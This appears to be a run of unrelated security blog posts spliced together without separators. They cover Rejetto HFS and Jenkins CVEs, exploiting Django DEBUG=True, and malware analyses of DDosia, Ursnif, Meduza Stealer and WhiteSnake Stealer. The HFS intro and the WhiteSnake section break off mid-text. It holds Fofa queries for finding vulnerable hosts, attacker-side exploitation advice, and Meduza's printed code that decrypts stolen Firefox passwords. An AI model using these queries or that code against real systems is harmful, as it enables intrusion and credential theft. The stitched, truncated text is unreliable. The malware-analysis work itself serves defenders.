CVE-2024-23692 is a critical vulnerability in Rejetto HTTP File Server (HFS) version 2.3m, allowing unauthenticated remote code execution (RCE).
This flaw enables attackers to execute arbitrary code on the server, posing significant security risks. In this post, we examine Rejetto HFS, the affected versions, the impact of the vulnerability, and the timeline of its discovery and remediation.
Disclaimer: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Finding Targets
To find potential targets, use Fofa (similar to Shodan.io):
CVE-2024-23897 is a critical vulnerability in Jenkins that allows unauthenticated attackers to read arbitrary files on the Jenkins controller’s file system. This flaw arises from improper handling of command arguments in the args4j library, specifically in command-line operations where an @ character followed by a file path can lead to unauthorized file content exposure.
This vulnerability poses a significant risk as it can enable attackers to access sensitive information, such as cryptographic keys and configuration files, which may be leveraged for further exploitation, including remote code execution (RCE). The issue is particularly alarming given the widespread use of Jenkins in CI/CD pipelines and the number of exposed Jenkins instances globally.
A security fix addressing this vulnerability has been released in Jenkins versions 2.442 and later, as well as Jenkins LTS version 2.426.3 and later. Users are strongly advised to upgrade their Jenkins installations to mitigate this risk and protect sensitive information.
Disclaimer: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Getting Started
Finding Targets
To find potential targets, use Fofa (similar to Shodan.io):
Fofa Dork: header=”X-Jenkins: 2.426.2″
Affected Jenkins versions include up to 2.441 and up to 2.426.2 for Jenkins LTS.
Misconfigurations are often the weakest link in an otherwise secure environment. One of the most dangerous yet easily overlooked misconfigurations in Django is leaving DEBUG=True in a production environment. From an attacker’s perspective, this is a goldmine for reconnaissance and exploitation. This article explores how attackers can exploit this setting and the top five valuable data types they can retrieve from a vulnerable Django application.
What Does DEBUG=True Do in Django?
In Django, the DEBUG setting controls whether debug information, including error stack traces and detailed request information, is shown when an error occurs. With DEBUG=True, Django outputs a verbose error page containing sensitive information to aid developers during the development process.
From an Attacker’s Point of View:
When an attacker finds a Django site running with DEBUG=True, it’s as though the application is openly offering detailed internal information to help them craft their attack. These verbose error messages contain everything from the server’s environment variables to installed middleware and even potential entry points for attack.
How Attackers Identify Django Sites with DEBUG=True
Scanning the Web for Vulnerable Sites
Attackers use automated tools like Shodan, FOFA, and Censys to scour the web for Django applications. These tools allow attackers to search for specific error messages and patterns associated with DEBUG=True.
Practical Method:
FOFA Query:
"DEBUG=True" && "Django" && "RuntimeError"
Django — FOFA
These search engines scan the internet for open ports and services and then analyze the HTTP responses to see if they contain known Django debug patterns. With these search results, attackers can compile a list of vulnerable websites running Django with DEBUG=True.
Data Leaked via Django Debug Pages
When DEBUG=True is set, attackers can harvest valuable information directly from the debug pages.
Practical Data Retrieval:
Full Stack Trace:
The stack trace provides insight into how the code executes, where errors occur, and potentially exposed variables in requests and responses.
Practical Use: Attackers can identify code execution paths and look for points where input is processed, enabling targeted attacks like SQL injection or file inclusion exploits.
Request and Response Data:
Attackers gain insight into cookies, CSRF tokens, and headers from both the request and the response.
Practical Use: Using this information, attackers can perform session hijacking, steal CSRF tokens, or craft more effective social engineering attacks.
Practical Use: By analyzing installed apps and middleware, attackers can identify vulnerable third-party libraries or unpatched components.
Database and File Paths:
While the database password might not be directly shown, other details like the database engine, file paths, and schema are often exposed.
Practical Use: Attackers could exploit known vulnerabilities in the database system or file system, or even find files that expose further credentials or sensitive data.
4. Practical Methods for Exploiting a Django DEBUG=True Configuration
Leveraging the Stack Trace
Once a vulnerable site is identified, the next step is to extract as much information as possible from the stack trace. This includes sensitive details like:
File paths:
File "/var/www/myapp/views.py" in render
The file path gives an attacker clues about the structure of the server and potential locations of sensitive files (config files, logs, etc.). Seeing which functions and methods are being called and how they handle input can expose SQL injection points, XSS vulnerabilities, or logic flaws.
CSRF Token Abuse
If an attacker can retrieve the CSRF token, they can carry out Cross-Site Request Forgery attacks. If the token is tied to an active session, an attacker can:
Perform unauthorized actions on behalf of a user (e.g., making purchases or transferring funds).
Hijack user sessions if combined with a stolen session cookie.
CSRF
Database Exploitation
Attackers can retrieve partial database configurations (such as the database type and schema) from debug pages and combine them with other known vulnerabilities to:
Execute SQL injections.
Bypass authentication or escalate privileges by understanding how the database queries are processed.
The Top 5 Valuable Data Attackers Can Retrieve from DEBUG=True
SECRET_KEY: While Django tries to hide this in debug output, it is sometimes retrievable through indirect methods or misconfigurations in related files. With the SECRET_KEY, attackers can:
Generate forged session tokens.
Bypass authentication mechanisms.
Database Credentials: Exposure of database engines or schemas can lead to SQL injection or direct access to the database if credentials are mismanaged.
CSRF Tokens: Once CSRF tokens are exposed, attackers can manipulate user sessions to perform malicious actions or hijack sessions entirely.
Session Cookies: If session cookies are exposed in the request/response data, attackers can steal active user sessions and impersonate legitimate users.
Installed Middleware and Apps: By knowing what middleware and third-party applications are installed, attackers can exploit known vulnerabilities in these packages, especially if they are outdated.
How Developers Can Prevent These Attacks
As you can see, leaving DEBUG=True in production provides attackers with a wealth of sensitive information. To prevent such issues:
Always set DEBUG=False in production.
Use environment-specific settings to ensure no sensitive data is leaked in error messages.
Implement robust logging practices that hide sensitive data but still provide useful information for debugging.
For Django developers, securing applications against misconfigurations like this is crucial to safeguarding against exploitation.
This post is part of an analysis that I have carried out during my spare time, motivated by a friend that asked me to have a look at the DDosia project related to the NoName057(16) group. The reason behind this request was caused by DDosia client changes for performing the DDos attacks. Because of that, all procedures used so far for monitoring NoName057(16) activities did not work anymore.
Before starting to reverse DDosia Windows sample, I preferred to gather as much information as possible about NoName057(16) TTPs and a few references to their samples.
Avast wrote a very detailed article about that project and described thoroughly all changes observed in the last few months. Because of that, before proceeding with this post, If you feel you are missing something, I strongly recommend that you read their article.
Client Setup
According to the information retrieved from the Telegram channel of DDosia Project, there are a couple of requirements before executing the client. The very first action is to create your id through a dedicated bot that will be used later on for authentication purposes. After that, it’s necessary to put the client_id.txt file (generated from DDosia bot) and the executable file in the same folder. If everything has been done properly, it should be possible to observe that authentication process will be done correctly and the client is going to download targets from its server:
Figure 1: Client authenticated correctly
Dynamic analysis and process memory inspection
Here we are with the fun part. Because of the issues of analyzing GO binaries statically, I preferred to use a dynamic approach supported by Cape sandbox. In fact, executing the client with Cape it was possible to gather behavioral information to speed up our analysis (ref). Since the executable is going to be used for DDoS attacks, it’s easy to expect that most of the functions are related to network routines. One of the most interesting WindowsAPI refers to WSAStartup. This is interesting for us, because according to Microsoft documentation, it must be the first function to be used in order to retrieve socket implementation for further network operations:
The WSAStartup function must be the first Windows Sockets function called by an application or DLL. It allows an application or DLL to specify the version of Windows Sockets required and retrieve details of the specific Windows Sockets implementation. The application or DLL can only issue further Windows Sockets functions after successfully calling WSAStartup.
Moreover, starting to monitor network requests with Wireshark, give us additional information about client-server interactions and targets retrieving procedure:
Figure 2 – Request for target list
As already mentioned on Avast blogspot, the target list is encrypted and retrieved after the authentication process. However, performing DDoS attacks requires a decryption routine to make targets in cleartext and forward them to a proper procedure. With this insight, it’s possible to open up a debugger and set a breakpoint of WSAStartup and start exploring the process flow from that point.
Figure 3 – Exploring DDosia executable control flow
Exploring the process execution, it’s possible to observe that WSAStartup API is called two times before starting the attack. The first one has been used from the main thread to perform the authentication process on the server side, instead the second call will be done right after retrieving the target file and it will be used from another thread to start the attack phase. Since that information we are looking for has been already downloaded and hopefully decrypted (at the time of the second call) we could explore the process memory trying to identify our target list.
Figure 4 – Target stored in cleartext within process memory
As we expected, information is actually decrypted right before being used from threads that are in charge to flood the targets. From the cleartext sample, it’s also possible to reconstruct the original json file structure that follow this format:
At this point I have shown all procedures to quickly follow the execution flow until the decryption routine is called. From now on, it’s just a matter of looking for those data within process memory and extracting them for your own purpose. It’s worth noting that information won’t be stored decrypted forever, in fact, as the executable keeps running, the json file is actually mangled in a way that is not easy to resemble it properly.
A little bit of automation
Even if the analysis has been completed and targets are correctly retrieved, I thought that giving a little tool to extract that information would be useful. Instead of doing complex stuff, I wrote two simple scripts called targets.js and recover.py. The purpose of these two files is to allow analysts from different backgrounds to extract those targets, even performing a simple memory dump. Probably there are easier and smarter techniques out there, but it was also a good chance to put in practice DBI, which I have already covered in a previous post.
target.js: Frida script that aims to get a memory dump after the WSAStartup has been called for the second time (when payloads are in cleartext in memory).
recover.py: it’s a simple python script that retrieves structured information from the files dumped. It’s worth noting that I limited my script to look for structured information, retrieving IP and Hostname (additional improvements are left to user’s needs).
Script Testing
In order to run the mentioned scripts there are two requirements to fulfill:
Installing frida-tool (pip install frida-tools).
Create a folder named “dumps” in the same place where you run the target.js file.
If all requirements are satisfied it’s just a matter of running those scripts and getting the results. The first step is to run frida.exe, using the targets.js file that contains all the information to dump the process memory:
frida.exe <ddosia_client.exe> -l targets.js
PowerShell
If everything has been done correctly (please keep in mind the requirements), you should be able to see a message “[END] Memory dumped correctly” in your console.
Figure 5 – Dumping process Memory with Frida
Now you can navigate in dumps folder and run the python script using the following command line that is going to forward all dumped file from the current directory to the script that is going to print the result in your console:
python.exe recover.py (Get-Item .\*dump)
PowerShell
Figure 6 – Extracting DDosia targets from dump files
Final Notes
Before concluding, It’s worth mentioning that updates on these scripts and new techniques to dealing with further improvements of DDosia project are not going to be shown, because it represents a topic that I’m not following personally and I’m sure that more authoritative voices will keep track of this threat and its evolution.
[2023-11 – UPDATE ]
As mentioned in the section above I’m not able to provide updates on real-time DDosia Project changes, but since it represents a quite good challenge to sharpen my reversing skills on GO binaries (and I received unexpected feedback about this work), I decided to look in their new Windows client version.
Since I would like to keep this update note as brief as possible, I’ll go straight to the point. What really changes and makes the previous frida script ineffective are slightly binary improvements (mostly related to the syscalls used). Because of that I tried to switch monitored syscall to WriteConsoleW, hooking on the message that confirmed the numbers of targets retrieved. I found out that I really needed to change 1 line of the previous script to keep it updated. (Great example of code reuse xD).
Note:
The modification required was pretty easy, however, this change could be also more consistent for further updates (limiting to tweak a little bit with counter variable) since it exploits the feedback messages (e.g., target acquired, requests completed, rewards, etc..) that won’t be removed any time soon.
Moreover, most of this blogpost it’s still a valid reference for setting up the environment and understanding the control flow to retrieve the actual targets, additionally, as far as I know, there were no great changes on the authentication layer. Previous configured environments needs to replace the old binary to the newer provided on DDosia channel.
Because of the massive Ursnif campaigns that hit Italy during the last weeks, I was looking for a lightweight method to quickly extract the last infection stage of all collected samples, in order to start further analysis effectively. Due to this, I wrote a little frida script that performs basic Dynamic Binary Instrumentation (DBI) to monitor useful function calls and extracts the Ursnif payload. In this article I am going to briefly discuss this script and the steps needed to start analyzing the resulting binary.
Since I would like to skip redundant topics that are already written all over the internet by people that are Jedi in this field, I’m going to limit this post linking references that would be nice to have to understand everything easily.
Most of the time, malware, in order to write memory and run code from the newly allocated space, make use of two functions, such as: VirtualAlloc (ref.) and VirtualProtect (ref.). For the purpose of our task, I have chosen the VirtualProtect function, because at the time of its calling, the data (payload) should be already there and it would be easier to analyze.
So let’s start to write out the code that retrieves the reference of this function and the interceptor that is going to be used to monitor function calls entry and return. Thanks to Frida, it is possible to directly retrieve function arguments through the variable args and check their values. The most important parameter and the one that will be used for our purpose is the lpAddress that represents the address space that is involved in this function call.
Figure 1 – References to VirtualProtect and call Interceptor
Because of the purpose of the article we are not interested in all VirtualProtect calls but we would like to limit our scope to ones that contain a PE header. To do this, it’s possible to verify if lpAddress starts with “MZ” or “5d4a”. If so, we could print out some values in order to check them against the running executable using tools such as ProcessMonitor or ProcessHacker.
Figure 2 – Printing VirtualProtect arguments
Retrieving the payload
Now comes the tricky part. If we simply apply this technique to dump the memory that contains the MZ, it would be possible for us to also dump the binary that we originally started the infection with. However, analyzing Ursnif code, it’s possible to see that it creates a dedicated memory space to write its final stage that is commonly referenced as a DLL. In order to avoid that, it’s possible to use a function findModuleByAddress that belongs to the Process object.
As reported by Frida documentation:
Process.findModuleByAddress(address) returns a Module whose address or name matches the one specified. In the event that no such module could be found, the find-prefixed functions return null whilst the get-prefixed functions throw an exception.
In order to avoid exception handling stuff I have preferred to go with find prefix function and then checking if the Module returned is equal to null. Otherwise, we would have an existing module object and module.base = image base.
Now, as a final step before moving on and dumping the actual payload, it’s necessary to retrieve the page size to which lpAddress belongs. That information could be retrieved using the findRangeByAddress that return an object with details about the range (memory page) containing address.
Figure 3 – Checking for payload address
Dumping config file
Now that we have all the information required, it’s time to dump the actual Ursnif payload. In order to do this, it’s possible to read the page related to lpAddress using the readByteArray using the module.size. Once the information has been stored, it’s possible to write it in a file that could be used later on for further manipulation and analysis.
Figure 4 – Dumping Ursnif payload
It’s worth noting that before proceeding with the configuration extraction phase, it’s necessary to modify Raw addresses and Virtual Addresses of each section header accordingly. This step is necessary because the payload was extracted directly from memory.
Script Testing
Now that we have completed our script it’s time for testing with a real case! Let’s take one of the recent samples delivered by the TA and see if it works. For this example I have chosen a publicly available sample on MalwareBazar.
Running the script against this sample with Frida as follow:
frida.exe <mal_executable> -l <your_script.js>
It will produce a file called 0x2cf0000_mz.bin (it may vary from the memory address allocation on your machine).
Figure 5 – Ursnif payload extraction with Frida
If we open this file with PE-Bear, what should alert us, is the import table that contains unresolved information. This happens, because our code has been extracted directly from memory and before proceeding with our analysis it is necessary to map the raw sections addresses with their virtual counterparts (for brevity I have prepared a script that is going to perform these steps automatically). After having settled the addresses properly, it’s possible to proceed with configuration extraction through a custom script (that is out of the scope for this post).
Meduza Stealer … Yes, you read it right, I did not misspelled it, is a new stealer that appeared on Russian-speaking forums at the beginning of June 2023. The stealer is written in C++ and is approximately 600KB in size. The DLL dependencies are statically linked to the binary, which reduces the detection. It’s also worth noting that the collected logs are not stored on the disk.
The stealer collects the data from 100 browsers which includes Chromium and Gecko browsers.
Other than browsers and cryptowallets, the stealer also collects sensitive information from password managers, Discord clients (Discord, DiscordCanary, DiscordPTB, Lightcord, DiscordDevelopment), and Telegram clients (Kotatogram, Telegram desktop).
With the new update of the stealer (version 1.3), the panel functionality has changed which allows the users to configure Telegram bot to receive the logs, the FileGrabber functionality was also added with the new update. The stealer also has the file size pumper feature that increases the file size to avoid sandbox and AV analysis; the feature is mostly deployed in all common stealers now, such as Vidar, WhiteSnake Stealer, and Aurora Stealer (RIP).
The stealer is priced at:
1 month – 199$
3 months – 399$
Meduza Stealer does not work in CIS (Commonwealth of Independent States) countries.
P.S: if anyone has the newest version of the stealer, please reach out to me 😉
An example of the received logs is shown below.
Technical Analysis
Logs are decrypted on the server side. Below is the snippet of master password decryption on Mozilla and other Gecko browsers. Taking, for example, the get key function. The code first checks if key4.db exists. This is the key database used by Firefox versions 58.0.2 and above. If key4.db exists, it opens an SQLite connection to the file and performs SQL queries to fetch the globalSalt and item2 data, which are used in decrypting the master key. It then checks if the decrypted text from item2 is equal to b’password-check\x02\x02’, a hardcoded string used by Firefox to verify the master password. If the master password is correct, it continues to the next step. Otherwise, it returns None, None, indicating a failure to retrieve the key and the algorithm. The function then queries the database to fetch a11 and a102. a11 is the encrypted master key, and a102 should match the constant CKA_ID. If a102 does not match CKA_ID, it logs a warning and returns None, None. It then decrypts a11 (the encrypted master key) using the decryptPBE function and the globalSalt. The first 24 bytes of the decrypted text are the key used to decrypt the login data. If key4.db does not exist, it checks for the existence of key3.db, which is the older key database used by Firefox. If key3.db exists, it reads the key data from the file and extracts the decryption key using the function extractSecretKey. It also hardcodes the cryptographic algorithm used (‘1.2.840.113549.1.12.5.1.3’, an OBJECTIDENTIFIER, is the identifier for the Triple DES encryption algorithm in CBC mode). If neither key4.db nor key3.db exists in the directory, it logs an error and returns None, None.
defget_key(masterPassword: bytes, directory: Path) -> Tuple[Optional[bytes], Optional[str]]:
if (directory / 'key4.db').exists():
conn = sqlite3.connect(directory / 'key4.db') # firefox 58.0.2 / NSS 3.35 with key4.db in SQLite
c = conn.cursor()
# first check password
c.execute("SELECT item1,item2 FROM metadata WHERE id = 'password';")
row = c.fetchone()
globalSalt = row[0] # item1
item2 = row[1]
printASN1(item2, len(item2), 0)
decodedItem2 = decoder.decode(item2)
clearText, algo = decryptPBE(decodedItem2, masterPassword, globalSalt)
if clearText == b'password-check\x02\x02':
c.execute("SELECT a11,a102 FROM nssPrivate;")
for row in c:
if row[0] != None:
break
a11 = row[0] # CKA_VALUE
a102 = row[1]
if a102 == CKA_ID:
printASN1(a11, len(a11), 0)
decoded_a11 = decoder.decode(a11)
# decrypt master key
clearText, algo = decryptPBE(decoded_a11, masterPassword, globalSalt)
return clearText[:24], algo
else:
logger.warning('No saved login/password')
return None, None
elif (directory / 'key3.db').exists():
keyData = readBsddb(directory / 'key3.db')
key = extractSecretKey(masterPassword, keyData)
return key, '1.2.840.113549.1.12.5.1.3'
else:
logger.error('Cannot find key4.db or key3.db')
return None, None
defgecko_decrypt(
s_path: str,
master_password: str = ""
) -> Optional[List[GeckoLogin]]:
try:
path = Path(s_path)
key, algo = get_key(master_password.encode(), path)
if key is None:
raise ValueError("Unknown error: try to specify master password")
logins = getLoginData(path)
if len(logins) == 0:
logger.warning("No stored passwords")
else:
logger.info("Decrypting login/password pairs")
result: List[GeckoLogin] = []
if algo == '1.2.840.113549.1.12.5.1.3' or algo == '1.2.840.113549.1.5.13':
for login in logins:
assert login[0][0] == CKA_ID
res = GeckoLogin()
res.url = login[2]
iv = login[0][1]
ciphertext = login[0][2]
res.username = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
iv = login[1][1]
ciphertext = login[1][2]
res.password = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
result.append(res)
logger.debug(result)
return result
except KeyboardInterrupt as ki:
raise ki
except BaseException as error:
return logger.error(f"{type(error).__name__}: {str(error)}")
Below is the snippet of how the logs are parsed and sent to Telegram Bot. The logs are compressed with 7z.
The code below is responsible for adding tokens and validating their integrity, ensuring their authenticity before interacting with the main server. It performs validations on the received data, such as checking the timestamp and verifying the integrity of the data. The code checks the provided timestamp against the current UTC timestamp to ensure it is within an acceptable range. If the timestamp is invalid, an error response is returned. If the validations pass, the code encrypts the token and sends a request to the main server (hxxp://89.185.85[.]245) with the encrypted token and other necessary information. The code uses the HashGenerator class and the SHA-512 hash algorithm (sha512) to generate a hash of the concatenated values of token and data.utc_timestamp. It then compares this generated hash with the provided data.sign. If the hashes do not match, an error response is returned, indicating that the input data cannot be validated. The response from the server is processed, and if the authentication is successful (based on the success flag in the response), the received token is stored in the database for further use. A similar operation is performed in the payload. The payload is sent to a remote server as part of an HTTP request. The server will use the provided sign value to validate the integrity of the data by performing the same hash calculation on its end, taking the generated hash value for panel_hash obtained from the registry key into consideration.
As mentioned before, the panel handles the parsing and decryption of the collected data. You can see how it parses the data extracted from Chromium browsers using SQL queries in a pseudocode below. Interestingly enough, we can also see the path of the Meduza Stealer’s source code: C:\Users\79026\source\repos\MedusaServer\Src\Core\Parser\Chromium.cpp
Meduza Stealer performs panel hash verification as a part of the panel authentication/registration process. It queries the hash value assigned to PanelHash under Computer\HKEY_CURRENT_USER\SOFTWARE\Medusa.
Below is the mention of the log folder creation and builder output to notify that the main socket is listening on port 15666. Please note that the port is static and cannot be changed at this time.
Have you noticed that there is a mention of AuroraStealer.cpp? Also, if you compare the logs for Aurora and Meduza stealers. I wrote a blog on Aurora Stealer if you want to check it out here. I am not aware of any Aurora Stealer source code leaks so far. But if you know of any, I would love to hear about it.
Moreover, there is also a slight overlap in Telegram logs layout.
The code below is responsible for creating folders for gathered logs that are then archived.
In the code snippet below, you can see that the pointers to the vftables (virtual function tables) of classes, such as GeckoParser, SteamDecoder, TelegramParser, DiscordParser, and SystemParser are being assigned. These vftables act as a “lookup table” for the corresponding objects’ virtual functions. When a virtual function is invoked on an object, the stealer will refer to the appropriate vftable based on the object’s type at runtime to determine the specific implementation of the function to execute, for example, parsing the system information collected.
The stealer uses vpxor and pxor instructions to perform Vector Packed Bitwise XOR and Packed XOR operations on strings. The xor instruction in x86 assembly language performs a bitwise XOR operation between two operands, which can be registers or memory locations. It operates on single data elements rather than vectorized data. On the other hand, vpxor and pxor instructions are specifically designed for SIMD operations (Single instruction, multiple data), where multiple data elements are processed simultaneously in parallel. These instructions allow for parallel execution of XOR operations on packed data and can significantly improve performance in scenarios that involve processing large amounts of data in parallel.
The stealer retrieves the information about the native system and version information using RtlGetVersion and GetNativeSystemInfo functions accordingly and then parses the retrieved information based on the following decrypted strings:
Unknown Edition
Web Server (core installation)
Standard Edition (core installation)
Microsoft Hyper-V Server
Windows 10 IoT Core
Windows IoT Enterprise
Windows Home Server
Windows Storage Server
Standard Edition
Small Business Server Premium Edition
Small Business Server
Server Enterprise (core installation)
Enterprise Evaluation
Server Enterprise
Server Standard (core installation)
Datacenter Edition (core installation)
Datacenter Edition
Server Hyper Core V
Business Edition
Windows Essential Server Solution Management
Windows Essential Server Solution Additional
Professional Education
Meduza Stealer reaches out to https://api.ipify.org to determine the public IP of the infected machine.
The code below retrieves and processes geographic information based on the user’s location and then appends the result to “geo” tag.
The time zone information is retrieved via accessing the registry key SYSTEM\CurrentControlSet\Control\TimeZoneInformation and calling the function TimeZoneKeyName.
Telegram presence on the host is checked via the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1, specifically the InstallLocation value.
C2 Communication
C2 communication is super similar to Aurora Stealer. It is base64-encoded and parsed in a JSON format. As mentioned before, the stealer communicates with the server over the default port 15666.
Summary
Meduza Stealer developers also offer malware development services based on C/C++, Java, JavaScript/TypeScript, Kotlin (JVM), and Python programming languages. (No mention of GoLang? 🙂 ). We might never find out the truth, but it is highly likely that Aurora Stealer developers are also behind Meduza Stealer.
According to Abaddon, who specializes in providing services similar to the Eye of God (one of the Russian Internet’s main data-leak hubs), the Botnet project was the reason Aurora left the market unexpectedly and taking its servers down; it failed to meet users’ expectations and delivered many promises for the product that they could not handle. It is worth mentioning that Aurora priced the botnet at 700$ for a month and 3000$ for lifetime access.
To summarize this blog, I wrote an IDAPython script to decrypt the strings for 32-bit samples of Meduza Stealers. You can access the script on my GitHub page
Out of curiosity, I tried to pivot other samples based on the developer’s path and stumbled upon HydraClipper (MD5: add6ae21d25ffe8d312dd10ba98df778), which is apparently a clipper that is likely written by the same developer.
IDAPython string decryption script
# Author: RussianPanda
# Reference: https://github.com/X-Junior/Malware-IDAPython-Scripts/tree/main/PivateLoader
# Tested on sample https://www.unpac.me/results/7cac1177-08f5-4faa-a59e-3c7107964f0f?hash=29cf1ba279615a9f4c31d6441dd7c93f5b8a7d95f735c0daa3cc4dbb799f66d4#/
import idautils, idc, idaapi, ida_search
import re
pattern1 = '66 0F EF'
pattern2 = 'C5 FD EF'
# Start search from end of the file
start = idc.get_segm_end(idc.get_first_seg())
addr_to_data = {}
defsearch_and_process_pattern(pattern, start):
while True:
addr = ida_search.find_binary(start, 0, pattern, 16, ida_search.SEARCH_UP | ida_search.SEARCH_NEXT)
if addr == idc.BADADDR:
break
ptr_addr = addr
found_mov = False
data = ''
for _ in range(400):
ptr_addr = idc.prev_head(ptr_addr)
if idc.print_insn_mnem(ptr_addr) == 'call' or idc.print_insn_mnem(ptr_addr) == 'jmp' or idc.print_insn_mnem(ptr_addr) == 'jz':
breakif idc.print_insn_mnem(ptr_addr) == 'movaps' and re.match(r'xmm[0-9]+', idc.print_operand(ptr_addr, 1)):
breakif idc.print_insn_mnem(ptr_addr) == 'mov':
# Ignore the instruction if the destination is ecx
if idc.print_operand(ptr_addr, 0) == 'ecx' or idc.print_operand(ptr_addr, 0) == 'edx':
continue
op1_type = idc.get_operand_type(ptr_addr, 0)
op2_type = idc.get_operand_type(ptr_addr, 1)
operand_value = idc.get_operand_value(ptr_addr, 1)
if (op1_type == idc.o_displ or op1_type == idc.o_reg) and op2_type == idc.o_imm and len(hex(operand_value)[2:]) >= 4:
hex_data = hex(idc.get_operand_value(ptr_addr, 1))[2:]
hex_data = hex_data.rjust(8, '0')
if hex_data.endswith('ffffffff'):
hex_data = hex_data[:-8]
if hex_data.startswith('ffffffff'):
hex_data = hex_data[8:]
# Alternative method for unpacking hex data
bytes_data = bytes.fromhex(hex_data)
int_data = int.from_bytes(bytes_data, 'little')
hex_data = hex(int_data)[2:].rjust(8, '0')
data = hex_data + data
found_mov = True
if found_mov: # Append the data only if the desired mov instruction was found
if addr in addr_to_data:
addr_to_data[addr] = data + addr_to_data[addr]
else:
addr_to_data[addr] = data
# Continue search from the previous address
start = addr - 1
# Search and process pattern1
search_and_process_pattern(pattern1, start)
# Reset the start variable to search for pattern2
start = idc.get_segm_end(idc.get_first_seg())
# Search and process pattern2
search_and_process_pattern(pattern2, start)
# XOR the string and key and print the decrypted strings
for addr, data in addr_to_data.items():
if len(data) >= 10:
string = data[:len(data)//2]
key = data[len(data)//2:]
# XOR the string and key
xored_bytes = bytes([a ^ b for a, b in zip(bytes.fromhex(string), bytes.fromhex(key))])
decrypted_string = xored_bytes.decode('utf-8', errors='ignore')
print(f"{hex(addr)}: {decrypted_string}")
# Set IDA comment at the appropriate address
idaapi.set_cmt(addr, decrypted_string, 0)
I was also inspired by @herrcore research with Unicorn Engine implementation and wrote the configuration extractor that grabs the C2 and build name on most samples. The extractor was written using Unicorn Engine and Python. It was my first time messing with Unicorn Engine, so any feedback is welcome.
You can grab the configuration from my GitHub page as well.
WhiteSnake Stealer first appeared on hacking forums at the beginning of February 2022.
The stealer collects data from various browsers such as Firefox, Chrome, Chromium, Edge, Brave, Vivaldi, CocCoc, and CentBrowser. Besides browsing data, it also collects data from Thunderbird, OBS-Studio, FileZilla, Snowflake-SSH, Steam, Signal, Telegram, Discord, Pidgin, Authy, WinAuth, Outlook, Foxmail, The Bat!, CoreFTP, WinSCP, AzireVPN, WindscribeVPN.
The following are crypto wallets collected by WhiteSnake: Atomic, Wasabi, Exodus, Binance, Jaxx, Zcash, Electrum-LTC, Guarda, Coinomi, BitcoinCore, Electrum, Metamask, Ronin, BinanceChain, TronLink, Phantom.
The subscription pricing for the stealer:
120$ – 1 month
300$ – 3 months
500$ – 6 months
900$ – 1 year
1500$ – lifetime
The stealer claims to leave no traces on the infected machine; it does not require the user to rent the server. The communication between the infected and the attacker’s controlled machine is handled by Tor. The stealer also has loader and grabber functionalities.
What also makes this stealer interesting and quite unique compared to other stealer families is the payload support in different file extensions such as EXE, SCR, COM, CMD, BAT, VBS, PIF, WSF, .hta, MSI, PY, DOC, DOCM, XLS, XLL, XLSM. Icarus Stealer was probably the closest one to this stealer with the file extension support feature. You can check out my write-up on it here. Another interesting feature is the Linux Stub Builder, where the user can generate Python or .sh (shell) files to run the stealer on Linux systems. The stealer would collect the data from the following applications: Firefox, Exodus, Electrum, FileZilla, Thunderbird, Pidgin, and Telegram.
But enough about the introduction. Let us jump into the technical part and the stealer panel overview.
WhiteSnake Analysis
WhiteSnake builder panel contains the settings to enable the Telegram bot for C2 communication. The user can also configure Loader and Grabber settings. The user can choose whether to encrypt the exfiltrated data with just an RC4 key or add an RSA encryption algorithm. With RC4 encryption, anyone with access to the stealer builder can decrypt the logs. But RSA + RC4 encryption algorithm, the user would need to know the private RSA key to be able to extract an RC4 key which is quite challenging.
The user can add the fake signature to the generated builds. There are currently eight signatures under the user’s exposal.
Adobe (Adobe Systems Incorporated, VeriSign)
Chrome (Google LLC, DigiCert)
Firefox (Mozilla Corporation, DigiCert)
Microsoft (Microsoft Corporation, Microsoft Code Singing PCA 2011)
Oracle (Oracle Corporation, DigiCert, VeriSign)
Telegram (Telegram FZ-LLC, Sectigo)
Valve (Valve Corp., DigiCert)
WinRar (win.rar GmbH, Globalsign)
Stealers such as Vidar and Aurora (RIP) have the file size pumper enabled to append junk bytes to the end of the builds to increase the file, thus avoiding the detection and preventing it from being analyzed by most sandboxes. The user can pump the file size up to 1000MB. The user can choose a specific .NET framework version to run the stealer. Version 2.0 works for Windows 7, and version 4.7 works for Windows 8 and above.
The stealer has two execution methods:
Non-resident – the stealer auto-deletes itself after successful execution
Resident – the stealer beacons out to the C2 WhiteSnake stealer payload can be generated with these features enabled:
AntiVM
Auto-Keylogger
Random resources
USB Spread
Local user spread I will mention some of these features further in this write-up.
Let’s look at some of the payloads with different file extensions.
Cmd – this generates the batch file The batch file sets the command line title to “Update … “. sets an environment variable named s7545ebdc38726fd35741ea966f41310d746768 with the value %TEMP%\Ja97719d578b685b1f2f4cbe8f0b4936cf8ca52. The %TEMP% represents the path to the user’s temporary folder. The final decoded payload is saved as P114cace969bca23c6118304a9040eff4.exe under the %TEMP% folder.
The script grabs the substring that starts and ends with a specific index specified in the batch file. Taking, for example, echo %XMgElBtkFoDvgdYKfJpS:~0,600% , it extracts the substring starting from index 0 and ending at index 600 (inclusive) from the variable XMgElBtkFoDvgdYKfJpS, which is:
